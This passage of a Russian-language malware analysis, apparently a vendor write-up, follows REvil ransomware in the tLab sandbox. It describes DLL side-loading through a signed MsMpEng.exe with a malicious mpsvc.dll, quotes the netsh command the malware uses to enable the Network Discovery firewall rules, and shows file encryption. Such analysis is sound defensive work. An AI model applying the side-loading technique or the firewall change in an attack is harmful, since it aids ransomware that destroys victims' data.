

Далее он извлекает эти два ресурса и сохраняет их под именами: MsMpEng.exe и mpsvc.dll:



Создание данных файлов можно увидеть в песочнице tLab, в разделе “Закрепление в ОС”:

MsMpEng.exe является легитимным файлом Windows Defender, подписанным Microsoft. mpsvc.dll - это библиотека, используемая для атаки DLL side loading, и содержащая функционал шифрования файлов. В Цепочке Событий можно увидеть извлечение исполняемого файла:



После подгрузки DLL в процесс MsMpEng.exe, перед шифрованием файлов, вредоносное ПО выполняет следующую команду для включения поиска сети:

netsh advfirewall firewall set rule group="Network Discovery" new

enable=Yes





Далее MsMpEng.exe начинает процесс шифрования, путем модификации множества файлов:



В песочнице tLab можно увидеть какие именно типы файлов были зашифрованы и в каком количестве:



Также есть возможность посмотреть какие конкретно файлы были модифицированы:

Песочница tLab сдетектировала изменение экрана, в результате шифрования файлов:

Вывод

Песочница tLab успешна обнаружила всю цепочку заражения шифровальщиком REvil - от запуска вредоносной команды до модификации важных файлов.